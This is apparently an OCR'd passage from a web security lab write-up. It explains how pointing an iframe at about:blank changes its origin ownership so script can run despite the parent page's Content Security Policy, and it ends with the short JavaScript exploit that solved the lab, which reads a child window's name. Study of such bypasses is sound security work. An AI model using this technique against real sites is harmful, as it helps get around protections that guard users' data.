
was readable and writable - and you could even
execute JavaScript regardless of the parent
page's CSP. What appears to happen is that
when you assign it to about:blank the ownership
of the iframe changes to the domain that set it.
Finally, here's the exploit that solved the lab:
<script>
function cspBypass(win) {
   win[0].location = 
'about:blank';
   setTimeout(()=>alert(win[0].
name), 500);
}
</script>